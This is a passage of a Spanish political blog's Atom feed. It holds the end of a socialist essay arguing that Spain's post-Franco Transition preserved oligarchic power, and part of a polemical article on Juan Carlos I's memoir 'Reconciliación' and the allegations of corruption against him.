fuerzas armadas). Toda la mitología de la \n“reconciliación nacional” y la “Transición modélica”, construida en \nabierta antítesis con una guerra civil presentada como “guerra entre \nhermanos”, fue cuidadosamente diseñada para bloquear cualquier oposición\n real al nuevo orden, desde una idea del “todos dentro” que olvida \ninteresadamente que en ese interior a unos les toca el papel de siervo y\n a otros el de amo. Dicho sea de paso, el origen de esta mitología se \nencuentra \u003Cem\u003Een el bando de los vencidos\u003C\/em\u003E, y más concretamente de \nun PCE que ya en 1956 abrazó la idea de una “reconciliación nacional” en\n la que queda reconocida, en forma de eufemismo, su derrota total.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n definitiva, la reforma que fue la Transición tenía por objetivo \npreservar el poder de la élite económica y el aparato estatal diseñado \npara protegerlo, integrando a todas las fuerzas políticas en la lealtad a\n un orden burgués renovado y asegurando de paso la plena impunidad de \nlos criminales franquistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el orden del 78, las \ndeterminaciones generales del Estado capitalista, con su blindaje de la \npropiedad privada y un aparato burocrático-militar erigido sobre el \npueblo trabajador, son acompañadas por dos pilares específicos: la \nsacralidad de la monarquía y la unidad de España, concebidas como dos \ncaras de una misma moneda. Tal y como aclara el propio texto \nconstitucional, es el Rey de España quien entrega las nuevas de que esa \nentidad mítica, la Nación española, ha decidido dotarse de un nuevo \norden institucional que un “pueblo” pasivizado se ha contentado con \n“ratificar”; orden cuyo carácter irrenunciablemente \u003Cem\u003Ecapitalista\u003C\/em\u003E\n está implícito en su definición como “Estado de Derecho” (artículo 1) y\n que pronto afirma fundamentarse en la “indisoluble unidad de la nación \nespañola” (artículo 2), quedando la misión de garantizar todo ello en \nmanos de las Fuerzas armadas (artículo 8). Así, desde su mismo título \npreliminar la Constitución recuerda a quienes habrán de vivir bajo ella \nque la “soberanía popular” que reconoce en su primer artículo excluye la\n posibilidad de decidir sobre el modelo económico y la unidad nacional, \nemanadas ambas de una fuente de legitimidad superior a la del pueblo y \nal que esta habrá de subordinarse por defecto: la de una Nación que es \nel muñeco de ventrílocuo a través del que habla la voz de la oligarquía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Transición en cuyo interior se cocinó esta nueva “Carta Magna” conoció \nnumerosas muestras de heroísmo militante, pero se desarrolló en gran \nmedida bajo el signo del miedo –al que hay que sumar la atenta \nsupervisión de un Departamento de Estado norteamericano que monitorizó \nde cerca todo el proceso. A diferencia de lo que sucediera bajo la \nSegunda República –donde fue la clase obrera en armas, y no el timorato \nliderazgo burgués que acabaría imponiéndose durante la guerra, quien \ncontuvo el golpe fascista–, en este caso solo uno de los bandos estaba \nrealmente armado. Más concretamente, los fusiles, las pistolas y los \ntanques estaban en manos de un Ejército que se había alzado en armas \nnada menos que 12 veces durante los últimos 150 años, bajo cuya mirada \namenazante tuvo lugar la redacción del texto constitucional. Un texto, \ncabe insistir, pergeñado por unas élites que se aseguraron de privar a \nese “pueblo” pasivo de la posibilidad de determinar la forma del Estado o\n decidir siquiera si querían pertenecer a él, contentándose con \nofrecerle la “libre” elección entre la Monarquía Parlamentaria o un \nnuevo golpe militar fascista.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA su vez, la aprobación de \nla constitución vino precedida por unos Pactos de la Moncloa donde el \nmovimiento obrero, representado por las burocracias sindicales, aceptó \nel papel de \u003Cem\u003Eintegración subordinada\u003C\/em\u003E que sus dirigentes \npolíticos –la dirección eurocomunista del PCE encabezada por Carrillo y \nel liderazgo de un PSOE dopado por el SPD alemán y Washington—tanto \nansiaban.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon estos mimbres se construyó la \u003Cem\u003Emodélica\u003C\/em\u003E\n Transición, y con ella la victoria de quienes apostaban por reformar el\n régimen frente a la dignidad de las minorías que reclamaron la \nnecesidad de la ruptura. Esto no significa por sí mismo que la reforma \nfuera una farsa integral, sino más bien que, como toda reforma, mantuvo \nintactos los pilares básicos de aquello que transformó. Si solo una \nruptura revolucionaria hubiera podido erradicar las raíces del \nfranquismo es porque no es posible separar estas raíces de la estructura\n económica capitalista y la existencia de un aparato estatal ubicado \nsobre las masas trabajadoras; por lo que toda ruptura genuina hubiera \ntenido que desmantelar no solo la forma fascista del Estado burgués, \nsino romper también con su mismo contenido como elemento de dominación \npolítica en manos de la oligarquía (el mismo, claro, que el régimen del \n78 preservó bajo una forma liberal).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora bien: desde \nlos espacios rupturistas hemos errado habitualmente al achacar todos los\n males del actual estado español a los elementos de continuidad del \nfranquismo presentes en él. El problema de fondo es que este análisis \nblanquea e idealiza inevitablemente la “democracia burguesa” como \nrégimen de dominación de clase, identificando de forma exclusiva con el \nfascismo cualquier expresión de autoritarismo. A nivel político, esto se\n traduce o bien en un \u003Cem\u003Eetapismo \u003C\/em\u003Eque ve en una transición \nburguesa “auténtica” una precondición de cualquier lucha por el \nsocialismo; o bien, en su versión más específicamente socialdemócrata, \nen la identificación del núcleo autoritario del Estado con una serie de \n“manzanas podridas” posfranquistas que bastaría con purgar. De ahí, por \nejemplo, que la impugnación superficial del “régimen del 78” por parte \ndel primer Podemos –siempre en los términos de un republicanismo de \nclases medias—se trastocara pronto en lealismo constitucional, \napuntándose por el camino a aquella falacia de Anguita según la cual \n“con la Constitución española puede llegarse al socialismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy\n asistimos a la desintegración progresiva de los presupuestos materiales\n del orden liberal-parlamentario articulado durante el siglo XX –las \nclases medias nacionales y el ritmo de acumulación necesario para \nsostener una lealtad relativamente generalizada hacia el régimen \npolítico. Sin capacidad ni deseos para mantener por mucho tiempo este \nsistema de concesiones, la oligarquía profundiza en la reforma \nautoritaria y militarista de los Estados a la vez que acelera la \npolarización de clases por medio de una política de ofensiva económica. \nEl nuevo movimiento fascista en formación nace para asegurarse que las \nlíneas generales de esta agenda podrán aplicarse \u003Cem\u003Epor las muy malas\u003C\/em\u003E\n si la opción del “por las malas” encarnada por el centro político \nburgués –socialdemócratas, liberales y conservadores—fracasa en el \nintento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn\n este contexto resulta más urgente que nunca recordar que la ruptura \npolítica sigue pendiente; que la ruptura real es la ruptura con el orden\n político de la minoría explotadora en cualquiera de sus formas, \norientada a sustituirlo por el gobierno de la mayoría trabajadora; que, \nfrente a lo que pretende la memoria falseada de la socialdemocracia, fue\n ese espíritu y ese deseo de tomar el poder en sus manos lo que espoleó \nen el pasado una lucha de masas contra el fascismo que no puede \ndesligarse de la lucha contra toda forma de gobierno oligárquico; y que \nno hay una ruptura democrática que no sea a su vez una ruptura \nsocialista, por y para la mayoría pobre. Ese es el legado y el mensaje \nque hoy toca recoger y actualizar.\u003C\/span\u003E\u003C\/p\u003E\n\n        \n    \u003C\/div\u003E\n\n\u003C\/article\u003E\n\n\n\n\n\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/diariosocialista.net\/2025\/11\/05\/50-anos-despues-de-franco-la-ruptura-politica-sigue-pendiente\/\" target=\"_blank\"\u003Ediariosocialista.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1746399057531175314\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1746399057531175314?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1746399057531175314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1746399057531175314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/50-anos-despues-de-franco-la-ruptura.html","title":"50 años después de Franco, la ruptura política sigue pendiente"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTf0BmymmN3dabTDuBTzTqEseQvLrcwlA07VB7PBEeizMg9j1-zBpxP0wKHXkaQBnzS_BrrP-2qtNcDZruxDEVaYX6HPQI4GAc7rfs_zBK4NCHD5UMBKj9go1U-p82Iq8eu85ltSuDWbw5IkQ-7lb010APS_tGVtk802z4nFExMp9VPix-9PZaOOpgIIie\/s72-c\/50%20a%C3%B1os%20despu%C3%A9s%20de%20Franco,%20la%20ruptura%20pol%C3%ADtica%20sigue%20pendiente.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2229074301431815281"},"published":{"$t":"2025-11-04T09:30:00.028+01:00"},"updated":{"$t":"2025-11-04T12:52:45.080+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos."},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s1920\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmfzDC6jRb2_NrzBeO-_oAh5WJp8cso4PG1E6CZJq2PcgVCkgFHQcknRrkAHwbT5_vKjzAo8VE8RMko9V3VGjc8C868zIBkQNiF1M7y8hnTd-KXC5aE9w5xB90IQ6bHioTy-23DzTqy7BQFo6oSTuobNS-96Iotl-jiqcn4rlBMiJ7ozZ-e0DZIlXXt2TS\/s320\/El%20_rey%20dem%C3%A9rito_%20dicta%20un%20libro%20de%20memorias%20en%20el%20que,%20a%20falta%20de%20otras%20sentencias,%20se%20autoabsuelve%20de%20sus%20presuntos%20delitos..png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl \"rey demérito\" dicta un libro de memorias en el que, a falta de otras sentencias, se autoabsuelve de sus presuntos delitos \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EManuel Medina\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EMientras las investigaciones documentan negocios turbios y \"regalos\" saudíes, su autobiografía transforma sus escándalos en “errores por amor”\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl \"rey demérito\" ha decidido reconciliarse… pero consigo mismo. Desde Abu Dabi, y con acento francés, Juan Carlos I dictó a la escritora Laurence Debray unas memorias tituladas \"Reconciliación\", que la editorial Planeta publicará enel navideño mes de diciembre. Entre los pasajes del mismo, el ex monarca admite que su fortuna saudí “fue un regalo que no supo rechazar” y que sus “errores” derivaron del amor y la confianza. Sin embargo, otra biografía crítica \"Un rey golpe a golpe\", de Patricia Sverlo, cuenta otra historia: la de un Borbón forjado por Franco, enfermizamente adicto al dinero y fuertemente blindado por la impunidad.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl \u003Ci\u003E\u003Cb\u003Erey\u003C\/b\u003E\u003C\/i\u003E \u003Cb\u003E\u003Ci\u003Edemérito\u003C\/i\u003E\u003C\/b\u003E ha vuelto. Pero en esta ocasión, no en avión ni en yate: regresa en\u003Cb\u003E \u003Ci\u003Eformato editorial.\u003C\/i\u003E\u003C\/b\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA sus 87 años,\u003Cb\u003E Juan Carlos I\u003C\/b\u003E reaparece con \u003Cb\u003E\u003Ci\u003E\"Reconciliación\",\u003C\/i\u003E \u003C\/b\u003Eun libro de memorias dictadas desde \u003Cb\u003EAbu Dabi\u003C\/b\u003E a la escritora francesa \u003Cb\u003ELaurence Debray\u003C\/b\u003E, hija del conocido filósofo \u003Ci\u003E\"ultrarrevolucionario\"\u003C\/i\u003E francés \u003Cb\u003ERegis Debray\u003C\/b\u003E, que terminara denunciando a la \u003Cb\u003E\u003Ci\u003Eguerrilla del Ché\u003C\/i\u003E\u003C\/b\u003E al Ejército boliviano en los años sesenta, y en la actualidad, es un firme y aguerrido defensor de la \u003Cb\u003EOTAN\u003C\/b\u003E.\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa editorial \u003Cb\u003EPlaneta\u003C\/b\u003E\u0026nbsp;publicará esta biografía en diciembre con el habitual despliegue que se reserva exclusivamente a \u003Ci\u003Elos santos\u003C\/i\u003E o a los \u003Ci\u003Ebest sellers.\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa autora presenta al ex monarca como a\u003Ci\u003E \u003Cb\u003E“un hombre que busca cerrar heridas”.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;Sin embargo, el lector español, más curtido, sospecha otra cosa: que se trata de un intento de\u003Cb\u003E \u003Ci\u003Elimpiar con perfume parisino\u003C\/i\u003E\u003C\/b\u003E lo que ni tres décadas de\u003Cb\u003E silencio judicial han conseguido todavía borrar.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003EII. EL ARGUMENTO DEL ARREPENTIMIENTO\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn\u0026nbsp; \u003Ci\u003E\u003Cb\u003E\"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E, el monarca se retrata a sí mismo como víctima de\u003Cb\u003E\u003Ci\u003E “malas compañías” \u003C\/i\u003E\u003C\/b\u003Ey de\u003Cb\u003E\u003Ci\u003E\u0026nbsp;“errores\"\u003C\/i\u003E cometidos\u003Ci\u003E \"por amor”\u003C\/i\u003E\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAsegura, además, que su fortuna saudí \u003Cb\u003E\u003Ci\u003E“fue un regalo que no supe rechazar”,\u003C\/i\u003E\u003C\/b\u003E y que se había marchado de \u003Cb\u003EEspaña\u003Ci\u003E “para ayudar a su hijo”. \u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa prosa del arrepentimiento tiene un claro\u0026nbsp;\u003Ci\u003E\u003Cb\u003Earoma de confesionario\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;pero, en este caso,\u003Cb\u003E sin ningún propósito de enmienda.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ESu \u003Ci\u003E“autobiógrafa”\u003C\/i\u003E,\u0026nbsp;\u003Cb\u003ELaurence Debray,\u003C\/b\u003E\u0026nbsp;ha insistido en tratar de mostrar al anciano rey como \u003Cb\u003E\u003Ci\u003Eun patriota sentimental,\u003C\/i\u003E\u003C\/b\u003E traicionado por quienes\u003Cb\u003E\u003Ci\u003E “no han llegado a comprender su enorme sacrificio”\u003C\/i\u003E\u003C\/b\u003E. El problema consiste, no obstante, en que el país \u003Cb\u003Eno olvida los hecho\u003C\/b\u003Es: \u003Cb\u003Elas cacerías\u003C\/b\u003E, \u003Cb\u003Elas comisiones multimillonarias,\u003C\/b\u003E las\u003Cb\u003E tarjetas opacas\u003C\/b\u003E y \u003Cb\u003Elas amistades árabes que financian tanto como bendicen.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EIII. EL ESPEJO DE LA BIOGRAFÍA CRÍTICA\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EFrente a la versión celestial que nos ofrece la\u0026nbsp;\u003Ci\u003ESra. o Srta.\u003C\/i\u003E \u003Cb\u003EDebray,\u0026nbsp;\u003C\/b\u003Eexiste otra biografía titulada\u0026nbsp;\u003Cb\u003E\u003Ci\u003E“Un rey golpe a golpe”\u003C\/i\u003E\u003C\/b\u003E, escrita por otra mujer,\u0026nbsp;\u003Cb\u003EPatricia Sverlo\u003C\/b\u003E, -seudónimo de la periodista\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Cb\u003E\u003Cspan\u003E\u003Cspan\u003ERebeca Quintáns-\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u0026nbsp;\u003Cspan\u003E\u003Cspan\u003Eque nos ofrece una\u003Cb\u003E radiografía sin ningún tipo de filtros\u003C\/b\u003E: un \u003Cb\u003Emonarca\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003Emoldeado por Franco\u003C\/b\u003E, \u003Cb\u003Eprotegido por la impunidad\u003C\/b\u003E y\u003Cb\u003E enriquecido a la obscura\u0026nbsp;sombra protectora del aparato del Estado.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003ELa biografía de Sverlo \u003C\/b\u003Edocumenta detalladamente los \u003Cb\u003E\u003Ci\u003Enegocios de armas\u003C\/i\u003E \u003C\/b\u003Ejunto a sus amigos\u003Cb\u003E Colón de Carvajal\u003C\/b\u003E y \u003Cb\u003EKhashoggi\u003C\/b\u003E, las \u003Ci\u003E\u003Cb\u003Emaniobras del 23-F\u003C\/b\u003E \u003C\/i\u003Ey su relevante papel en la\u003Cb\u003E \u003Ci\u003Eguerra sucia contra ETA.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg height=\"272\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/787_dabray.jpg\" width=\"192\" \/\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EDonde \u003Cb\u003EDebray\u003C\/b\u003E habla de\u003Ci\u003E \u003Cb\u003E“debilidades humanas”\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003ESverlo\u003C\/b\u003E describe un sofisticado\u003Cb\u003E \u003Ci\u003Esistema de pode\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003Er\u003C\/i\u003E que sirvió para\u003Cb\u003E convertir la Corona en una\u003Ci\u003E empresa familiar sin auditoría externa.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa ironía histórica no deja de ser cruel: el mismo hombre que ahora se confiesa\u003Cb\u003E\u003Ci\u003E “decepcionado”\u003C\/i\u003E\u003C\/b\u003E fue durante décadas el \u003Cb\u003Ebeneficiario principal de un país acostumbrado a mirar hacia otro lado mientras él acumulaba fortuna y honores.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EIV. EL “REGALO” SAUDÍ Y LA AMNESIA SELECTIVA\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEntre los pasajes más llamativos, el emérito confiesa haber recibido\u003Cb\u003E\u003Ci\u003E “un regalo”\u003C\/i\u003E\u003C\/b\u003E millonario de sus amigos saudíes. No fue un ramo de dátiles: fueron\u003Cb\u003E cien millones de dólares transferidos discretamente a través de bancos suizos.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn las páginas de algunos digitales españoles, su historia ha aparecido sólidamente documentada \u003Cb\u003Econ fechas, cifras y nombres\u003C\/b\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEn \u003Ci\u003E\u003Cb\u003E\"Reconciliación\"\u003C\/b\u003E\u003C\/i\u003E, en cambio, el episodio se convierte en\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Euna\u003Ci\u003E \u003Cb\u003Eparábola mora\u003C\/b\u003E\u003C\/i\u003E\u003Cb\u003El\u003C\/b\u003E: \u003Cb\u003E\u003Ci\u003Eel rey que pecó por ingenuidad y aprendió la lección en el desierto.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cimg alt=\"[Img #87541]\" height=\"430\" src=\"https:\/\/canarias-semanal.org\/upload\/images\/10_2025\/725_golpea.jpg\" width=\"267\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa pedagogía de la \u003Cb\u003EMonarquía borbónica\u003C\/b\u003E consiste en eso: \u003Cb\u003E\u003Ci\u003Econvertir los delitos en moralejas\u003C\/i\u003E\u003C\/b\u003E. \u003Ci\u003ESi roba un político, es \u003Cb\u003Ecorrupción\u003C\/b\u003E;\u0026nbsp;en cambio, si el que cobra es\u003Cb\u003E un rey,\u003C\/b\u003E entonces se convierte automáticamente en un \u003Cb\u003Emalentendido histórico.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003EV. LA OPERACIÓN EDITORIAL\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa editorial \u003Cb\u003EPlaneta\u003C\/b\u003E, que sabe reconocer el olor a 